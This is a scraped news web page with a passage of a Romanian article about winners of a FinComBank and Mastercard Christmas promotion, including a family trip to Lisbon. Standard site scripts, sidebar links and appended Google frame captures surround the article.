<li>Bilete la spectacolul de Crăciun Cirque du Soleil;</li>
<li>Asigurare de călătorie;</li>
<li>Valize de călătorie;</li>
<li>Seturi de călătorie.</li>
</ul>
<p>„De mai bine de opt ani, sunt clienta FinComBank și Mastercard, dar nu am crezut niciodată că vom câștiga. Când am fost apelată de angajații Băncii la ora cinci jumătate seara și am aflat că am câștigat, nu îmi venea a crede, mergeam cu mașina după lucru și plângeam. Iar atunci când le-am povestit părinților noștri, nici acestora nu le venea a crede că am câștigat o astfel de călătorie, cu atât mai mult că este pentru întreaga familie. Am fost foarte surprinși. Nu am câștigat niciodată în viața mea, acesta este primul premiu și unul foarte impresionant, așa că vom folosi și mai activ cardurile Mastercard de la FinComBank. De când eram copil, visam să ajung la un spectacol la Cirque Du Soleil. Acesta este probabil cel mai faimos circ din lume și când ni s-a spus că, pe lângă o excursie la Lisabona, am câștigat și bilete la circ, a fost un cadou de vis”, a relatat <strong>Anastasia Florea, câștigătoarea premiului mare</strong>.</p>
<p>Și ceilalți câștigători au rămas plăcut surprinși de premiile oferite de Mastercard și FinComBank.</p>
<p>„Nu m-am așteptat să câștig, a fost o surpriză plăcută din partea FinComBank. Primind acest premiu, vreau să mulțumesc în special angajaților de la Sucursala nr.3 care sunt foarte receptivi, drăguți și constructivi și cu care lucrez din anul 2010”, a menționat <strong>Ana Iavorski-Baidaus, câștigătoarea unui troler pentru călătorii</strong>.</p>
<p>„Sunt un client nou al Băncii. Când am fost contactat de angajații FinComBank și mi-au spus că am câștigat, am rămas fără cuvinte. A fost o surpriză foarte plăcută pentru mine înainte de sărbători. Vreau să le mulțumesc mult și îmi pare bine că fac asemenea cadouri pentru clienții săi”, a subliniat <strong>Nicolae Chirtoaca, un alt</strong> <strong>câștigător al valizei pentru călătorii.</strong></p>
<p>Mulțumirile băncii merg către partenerul său de încredere Mastercard, pentru frumoasa colaborare şi pentru că împreună au reuşit să aducă momente de nepreţuit unei întregi familii şi tuturor participanților campaniei promoționale!</p>
<p>FinComBank le dorește din suflet tuturor clienților adevărate aventuri şi sărbători nemaipomenite alături de cei dragi! Îndeamnă pe fiecare să urmărească paginile băncii, pentru a fi la curent cu cele mai frumoase şi exclusive campanii promoționale!</p>
<p><strong>Bucurați-vă de emoții de neuitat alături de Mastercard şi FinComBank!</strong></p>
<p class="preluat">Preluat de la: diez.md</p>
										<footer class="entry-meta clearfix">
											
<ul class="post-tags clearfix">
	</ul>

	<div class="article-share-area clearfix">
		<h3>Поделиться</h3>
		<a title="Facebook" href="javascript:void(0);" onClick="social_share('http://www.facebook.com/sharer.php?u=https%3A%2F%2Faflu.info%2Ffamilia-anastasiei-florea-va-petrece-craciunul-in-lisabona-multumita-fincombank-si-mastercard%2F&t=Familia+Anastasiei+Florea+va+petrece+Cr%C4%83ciunul+%C3%AEn+Lisabona+mul%C8%9Bumit%C4%83+FinComBank+%C8%99i+Mastercard');"><i class="fa fa-facebook"></i><small>facebook</small></a>		<a title="Twitter" href="javascript:void(0);" onClick="social_share('http://twitter.com/intent/tweet?url=https%3A%2F%2Faflu.info%2Ffamilia-anastasiei-florea-va-petrece-craciunul-in-lisabona-multumita-fincombank-si-mastercard%2F&text=Familia+Anastasiei+Florea+va+petrece+Cr%C4%83ciunul+%C3%AEn+Lisabona+mul%C8%9Bumit%C4%83+FinComBank+%C8%99i+Mastercard');"><i class="fa fa-twitter"></i><small>twitter</small></a>		<a title="Google+" href="javascript:void(0);" onClick="social_share('https://plus.google.com/share?url=https%3A%2F%2Faflu.info%2Ffamilia-anastasiei-florea-va-petrece-craciunul-in-lisabona-multumita-fincombank-si-mastercard%2F');"><i class="fa fa-google-plus"></i><small>google+</small></a>		<a title="Pinterest" href="javascript:void(0);" onClick="social_share('http://www.pinterest.com/pin/create/button/?url=https%3A%2F%2Faflu.info%2Ffamilia-anastasiei-florea-va-petrece-craciunul-in-lisabona-multumita-fincombank-si-mastercard%2F&media=https://aflu.info/wp-content/uploads/2022/12/diez_Decernare-premii-Mastercard-FinComBank-720x450.jpeg');" data-pin-do="buttonPin" data-pin-config="above"><i class="fa fa-pinterest"></i><small>pinterest</small></a>		<a title="Reddit" href="javascript:void(0);" onClick="social_share('http://www.reddit.com/submit?url=https%3A%2F%2Faflu.info%2Ffamilia-anastasiei-florea-va-petrece-craciunul-in-lisabona-multumita-fincombank-si-mastercard%2F&amp;title=Familia+Anastasiei+Florea+va+petrece+Cr%C4%83ciunul+%C3%AEn+Lisabona+mul%C8%9Bumit%C4%83+FinComBank+%C8%99i+Mastercard');"><i class="fa fa-reddit"></i><small>reddit</small></a>		<a title="Linkedin" href="javascript:void(0);" onClick="social_share('http://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Faflu.info%2Ffamilia-anastasiei-florea-va-petrece-craciunul-in-lisabona-multumita-fincombank-si-mastercard%2F&title=Familia+Anastasiei+Florea+va+petrece+Cr%C4%83ciunul+%C3%AEn+Lisabona+mul%C8%9Bumit%C4%83+FinComBank+%C8%99i+Mastercard');"><i class="fa fa-linkedin"></i><small>linkedin</small></a>		<a title="Email" href="javascript:void(0);" onClick="social_share('mailto:?subject=Familia+Anastasiei+Florea+va+petrece+Cr%C4%83ciunul+%C3%AEn+Lisabona+mul%C8%9Bumit%C4%83+FinComBank+%C8%99i+Mastercard&amp;body=https%3A%2F%2Faflu.info%2Ffamilia-anastasiei-florea-va-petrece-craciunul-in-lisabona-multumita-fincombank-si-mastercard%2F');"><i class="fa fa-envelope-o"></i><small>email</small></a>	</div>	<div class="article-like-area clearfix">
		<div class="fb-like"><iframe src="//www.facebook.com/plugins/like.php?href=https://aflu.info/familia-anastasiei-florea-va-petrece-craciunul-in-lisabona-multumita-fincombank-si-mastercard/&amp;width&amp;layout=button_count&amp;action=like&amp;show_faces=false&amp;share=false&amp;height=21&amp;appId=605249542856548" scrolling="no" frameborder="0" style="border:none; overflow:hidden; height:21px;" allowTransparency="true"></iframe></div>		<div class="twitter-like"><div class="twitter-button"><a href="https://twitter.com/share" class="twitter-share-button" data-url="https://aflu.info/familia-anastasiei-florea-va-petrece-craciunul-in-lisabona-multumita-fincombank-si-mastercard/">Tweet</a></div></div>		<div class="google-like"><div class="google-plus-button"><div class="g-plusone" data-size="medium" data-href="https://aflu.info/familia-anastasiei-florea-va-petrece-craciunul-in-lisabona-multumita-fincombank-si-mastercard/"></div></div></div>	</div>										</footer><!-- .entry-meta -->
									</div><!-- .entry-content -->  
								</div><!-- .entry-container -->

							</article><!-- #post-48032 -->	<div class="single-pagination hidden-sm hidden-xs">
									
		<span class="nav-previous nav-image">
			<a rel="next" href="https://aflu.info/best-of-2022-lista-celor-mai-elegante-vinoteci-din-chisinau-unde-poti-servi-un-vin-bun-si-ieftin/" title="Previous:Best of 2022: lista celor mai elegante vinoteci din Chișinău. Unde poți servi un vin bun și ieftin">
				<div class="arrow"><i class="fa fa-angle-left"></i></div>
				<div class="post-title">
					<div class="post-image"><img height="150" width="150" src="https://aflu.info/wp-content/uploads/2022/12/Invino-1-150x150.jpg"></div>					<span class="post-title-span">Best of 2022: lista celor mai elegante vinoteci din Chișinău....</span>
					<span class="visible-xs visible-sm">Previous</span>
				</div>
			</a>
		</span>
		
				<span class="nav-next nav-image">
			<a rel="next" href="https://aflu.info/se-apropie-marea-extragere-linella/" title="Next:Se apropie marea extragere Linella">
				<div class="arrow"><i class="fa fa-angle-right"></i></div>
				<div class="post-title">
					<span class="post-title-span">Se apropie marea extragere Linella</span>
					<span class="visible-xs visible-sm">Next</span>
					<div class="post-image"><img height="150" width="150" src="https://aflu.info/wp-content/uploads/2022/12/Linella-1280-720-150x150.jpeg"></div>				</div>
			</a>							
		</span>
			</div>
						</div><!-- #content .site-content --> 				<aside id="side-bar" class="col-xs-12 col-sm-12 col-md-3 col-lg-3">
										<div id="post_sidebar_sticky" class="sticky_sidebar">
						<div id="search-8" class="widget_search single-widget box pad-xs-10 pad-sm-10 pad-md-10 pad-lg-20 clearfix"><form action="https://aflu.info/" method="get" class="searchform" role="search">
    <fieldset>
    	<input type="text" name="s" value="" placeholder="Caută.."/>
    </fieldset>
</form></div>		<div id="lptw-fluid-images-recent-posts-4" class="lptw_recent_posts_fluid_images_widget single-widget box pad-xs-10 pad-sm-10 pad-md-10 pad-lg-20 clearfix">		<h3 class="widget-head clearfix"><span>Articole recente</span></h3>		<ul class="lptw-recent-posts-fluid-images-widget">
		        

			<li>
                				<div class="lptw-post-thumbnail">
                    <a href="https://aflu.info/o-noua-oportunitate-de-voluntariat-doua-dintre-departamentele-organizatiei-de-tineret-pntp-te-invita-sa-te-alaturi-echipei/" class="lptw-post-thumbnail-link"><div class="overlay overlay-dark"><img src="https://aflu.info/wp-content/uploads/2026/01/610702983_895497736371052_5810876453808762082_n-1170x731.jpg" alt="O nouă oportunitate de voluntariat! Două dintre departamentele organizației de tineret PNTP te invită să te alături echipei" /></div>
                    <div class="lptw-post-header">
        		    	            		    	            		    	        		    		<span class="lptw-post-title title-dark">O nouă oportunitate de voluntariat! Două dintre departamentele organizației de tineret PNTP te invită să te alături echipei</span>
            			                		    	            			                    </div>
                    </a>
                </div>
                			</li>
		        

			<li>
                				<div class="lptw-post-thumbnail">
                    <a href="https://aflu.info/cine-sunt-sportivii-care-vor-reprezenta-republica-moldova-la-jocurile-olimpice-de-iarna-2026/" class="lptw-post-thumbnail-link"><div class="overlay overlay-dark"><img src="https://aflu.info/wp-content/uploads/2026/01/576654105_18334855000236387_3828501546802027897_n-1-1080x731.jpg" alt="Cine sunt sportivii care vor reprezenta Republica Moldova la Jocurile Olimpice de iarnă 2026" /></div>
                    <div class="lptw-post-header">
        		    	            		    	            		    	        		    		<span class="lptw-post-title title-dark">Cine sunt sportivii care vor reprezenta Republica Moldova la Jocurile Olimpice de iarnă 2026</span>
            			                		    	            			                    </div>
                    </a>
                </div>
                			</li>
		        

			<li>
                				<div class="lptw-post-thumbnail">
                    <a href="https://aflu.info/ce-inseamna-de-fapt-urmele-de-sange-din-ou-e-bine-sau-nu-sa-l-mananci/" class="lptw-post-thumbnail-link"><div class="overlay overlay-dark"><img src="https://aflu.info/wp-content/uploads/2026/01/ou-1170x700.jpg" alt="Ce înseamnă, de fapt, urmele de sânge din ou. E bine sau nu să-l mănânci?" /></div>
                    <div class="lptw-post-header">
        		    	            		    	            		    	        		    		<span class="lptw-post-title title-dark">Ce înseamnă, de fapt, urmele de sânge din ou. E bine sau nu să-l mănânci?</span>
            			                		    	            			                    </div>
                    </a>
                </div>
                			</li>
		        

			<li>
                				<div class="lptw-post-thumbnail">
                    <a href="https://aflu.info/exercitii-cu-care-sa-ti-antrenezi-creierul-daca-ai-inceput-sa-uiti-nume-unde-ai-pus-cheile-sau-de-ce-ai-intrat-in-camera/" class="lptw-post-thumbnail-link"><div class="overlay overlay-dark"><img src="https://aflu.info/wp-content/uploads/2026/01/memorie-1170x700.jpg" alt="Exerciții cu care să-ți antrenezi creierul dacă ai început să uiți nume, unde ai pus cheile sau de ce ai intrat în cameră" /></div>
                    <div class="lptw-post-header">
        		    	            		    	            		    	        		    		<span class="lptw-post-title title-dark">Exerciții cu care să-ți antrenezi creierul dacă ai început să uiți nume, unde ai pus cheile sau de ce ai intrat în cameră</span>
            			                		    	            			                    </div>
                    </a>
                </div>
                			</li>
		        

			<li>
                				<div class="lptw-post-thumbnail">
                    <a href="https://aflu.info/cititorul-ia-o-decizie-in-locul-personajului-ce-este-romanul-interactiv-si-cum-ar-putea-crea-un-nou-curent-literar/" class="lptw-post-thumbnail-link"><div class="overlay overlay-dark"><img src="https://aflu.info/wp-content/uploads/2026/01/Mama-merg-in-Mariupol-1170x731.jpg" alt="„Cititorul ia o decizie în locul personajului.” Ce este romanul interactiv și cum ar putea crea un nou curent literar" /></div>
                    <div class="lptw-post-header">
        		    	            		    	            		    	        		    		<span class="lptw-post-title title-dark">„Cititorul ia o decizie în locul personajului.” Ce este romanul interactiv și cum ar putea crea un nou curent literar</span>
            			                		    	            			                    </div>
                    </a>
                </div>
                			</li>
				</ul>
		</div><div id="text-3" class="widget_text single-widget box pad-xs-10 pad-sm-10 pad-md-10 pad-lg-20 clearfix">			<div class="textwidget"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- aflu1 -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-1259189228631355"
     data-ad-slot="6850066829"
     data-ad-format="auto"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
		</div><div id="categories-4" class="widget_categories single-widget box pad-xs-10 pad-sm-10 pad-md-10 pad-lg-20 clearfix"><h3 class="widget-head clearfix"><span>Categorii</span></h3>		<ul>
	<li class="cat-item cat-item-120"><a href="https://aflu.info/category/beauty/" >Beauty</a>
</li>
	<li class="cat-item cat-item-117"><a href="https://aflu.info/category/cultura/" >Cultură</a>
</li>
	<li class="cat-item cat-item-119"><a href="https://aflu.info/category/extern/" >Extern</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://aflu.info/category/fara-categorie/" >Fară categorie</a>
</li>
	<li class="cat-item cat-item-115"><a href="https://aflu.info/category/lifestyle/" >Lifestyle</a>
</li>
	<li class="cat-item cat-item-114"><a href="https://aflu.info/category/psihologie/" >Psihologie</a>
</li>
	<li class="cat-item cat-item-116"><a href="https://aflu.info/category/tech/" >Tech</a>
</li>
	<li class="cat-item cat-item-118"><a href="https://aflu.info/category/zimbim/" >Zîmbim</a>
</li>
		</ul>
</div>					</div>
				</aside> 		</section> <!-- .container -->
	</div> <!-- #primary -->
</div> <!-- #main -->    </section>
  </main>
  <footer id="footer">    
    <div class="container container-parent">
        <div class="row">
            <div class="col-md-12">
                <div id="text-4" class="single-widget col-md-6 col-lg-6 pad-md-10 pad-lg-10 widget_text"><h3 class="widget-head clearfix"><span>Descoperă</span></h3>			<div class="textwidget">Descoperă știrile într-un mod interesant, haios și ingenios! De la informații esențiale la povești amuzante, suntem sursa ta de divertisment informativ. Afla evenimente din diverse domenii: actualitate, tehnologie, lifestyle, cultura, psihologie și multe altele.

<script type="text/javascript" src="//chat.5p9.ru/php/app.php?widget-init.js"></script>
</div>
		</div><div id="bl_html-2" class="single-widget col-md-6 col-lg-6 pad-md-10 pad-lg-10 bl_html">			<div class="widget-body"><div style="overflow: hidden; height: 1px;"><a href="https://autolife.news/lexus-tx-350-2025-goda/">Lexus TX 350 2025 года</a></div>
<div style="overflow: hidden; height: 1px;"><a href="https://autolife.news/lexus-lx-700h-2025-goda/">Lexus LX 700h 2025 года</a></div>
<div style="overflow: hidden; height: 1px;"><a href="https://autolife.news/lexus-tx-500h-2025-goda-obzor/">Обзор Lexus TX 500h 2025 года</a></div>
<div style="overflow: hidden; height: 1px;"><a href="https://autolife.news/novyj-sportivnyj-avtomobil-lexus-potryas-nash-mir/">Новый спортивный автомобиль Lexus</a></div>
<div style="overflow: hidden; height: 1px;"><a href="https://autolife.news/acura-adx-2025-harakteristiki/">Acura ADX 2025: характеристики</a></div></div>
		</div>            </div>
        </div>
    </div>       <div id="footer_text">
        <style>
.d_recomand1{width:100%; overflow:hidden; display:block; text-align:center;}
.d_recomand1 a{text-decoration: none; font-size: 12px; color:#646464 !important; opacity:0.5;}
.d_recomand1 a:nth-child(1){opacity:1;}
</style>
<div class="d_recomand1">
<a href="#" target="_blank" title="Recommended">🧡</a> 
<a href="https://aflu.info/" target="_blank">aflu.info</a>
<a href="https://poezii.online/" target="_blank">poezii.online</a> 
<a href="https://acvilasport.md/" target="_blank">acvilasport</a> 
<a href="https://lifebest.ru/" target="_blank">lifebest</a> 
<a href="https://autolux.md/" target="_blank">autolux</a> 
<a href="https://pozdravlenia-ok.ru/" target="_blank">pozdravlenia-ok</a> 
<a href="https://tacika.ru/" target="_blank">tacika</a> 
<a href="https://azi.citesc.info/" target="_blank">azi.citesc.info</a>  
<a href="https://beautymania.md/" target="_blank">beautymania</a>
<a href="https://taciki.ru/" target="_blank">taciki</a>
</div>        <p style="display:none;">Powered by <a href="http://5p9.ru/">5p9</a></p>
    </div>
</footer>
<style type="text/css">
    #metric_statistic{
        display: none;
    }
</style>            
<div id="metric_statistic">
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-W26QSG37Y8"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag('config', 'G-W26QSG37Y8');
</script>
</div>
<script type='text/javascript' src='https://aflu.info/wp-includes/js/imagesloaded.min.js?ver=3.2.0'></script>
<script type='text/javascript' src='https://aflu.info/wp-includes/js/masonry.min.js?ver=3.3.2'></script>
<script type='text/javascript' src='https://aflu.info/wp-includes/js/jquery/jquery.masonry.min.js?ver=3.1.2b'></script>
<script type='text/javascript' src='https://aflu.info/wp-content/plugins/advanced-recent-posts/lptw-recent-posts.js?ver=4.6.29'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var blu = {"site_url":"https:\/\/aflu.info","ajaxurl":"https:\/\/aflu.info\/wp-admin\/admin-ajax.php","fixed_header":"true","disable_timeago":"","menuhover":"","locale":{"no_search_results":"No results match your search.","searching":"Searching...","search_results":"Search Results","see_all":"see all","loading":"Loading...","no_more_posts":"No more posts","subscribe":"Subscribe!","see_more_articles":"See more articles","no_email_provided":"No email provided","thank_you_for_subscribing":"Thank you for subscribing!","ago":"ago","from_now":" from now","seconds":"s","minute":"m","minutes":"m","hour":"h","hours":"h","day":"d","days":"d","month":" month","months":" months","year":" year","years":" years"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://aflu.info/wp-content/themes/litemag2/assets/js/theme.min.js?ver=1.5'></script>
<script type='text/javascript' src='https://aflu.info/wp-content/themes/litemag2/assets/js/plugins.js?ver=1.5'></script>
<script type='text/javascript' src='https://aflu.info/wp-includes/js/wp-embed.min.js?ver=4.6.29'></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"cfea24bdba73425eacc47b6bb7b7ea1c","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://accounts.google.com/o/oauth2/postmessageRelay?parent=https%3A%2F%2Faflu.info&jsh=m%3B%2F_%2Fscs%2Fabc-static%2F_%2Fjs%2Fk%3Dgapi.lb.en.2kN9-TZiXrM.O%2Fd%3D1%2Frs%3DAHpOoo_B4hu0FeWRuWHfxnZ3V0WubwN7Qw%2Fm%3D__features__
body_size: 164
content:
<!DOCTYPE html><html><head><title></title><meta http-equiv="content-type" content="text/html; charset=utf-8"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1, maximum-scale=1, user-scalable=0"><script src='https://ssl.gstatic.com/accounts/o/2580342461-postmessagerelay.js' nonce="LGlbS0cv5kKz4C0IfY7mJA"></script></head><body><script type="text/javascript" src="https://apis.google.com/js/rpc:shindig_random.js?onload=init" nonce="LGlbS0cv5kKz4C0IfY7mJA"></script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 256
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="m5L7V7_MVi8IVnYLzoEPeA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769031331031');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>